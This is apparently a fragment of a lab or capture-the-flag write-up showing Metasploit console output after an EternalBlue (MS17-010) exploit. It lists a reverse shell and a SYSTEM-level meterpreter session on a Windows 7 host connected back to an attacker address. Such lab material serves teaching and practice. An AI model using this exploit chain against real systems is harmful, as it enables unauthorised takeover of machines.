 msf5 exploit(windows/smb/ms17_010_eternalblue) > show sessions
Active sessions
===============
Id  Name  Type                     Information
Connection
--  ----  ----                     -----------
----------
1         shell x64/windows        Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation...  10.8.31.168:4444 → 10.10.83.
248:49399 (10.10.83.248)
2         meterpreter x86/windows  NT AUTHORITY\SYSTEM @ JON-PC
10.8.31.168:4433 → 10.10.83.
248:49442 (10.10.83.248)
msf5 exploit(windows/smb/ms17_010_eternalblue) >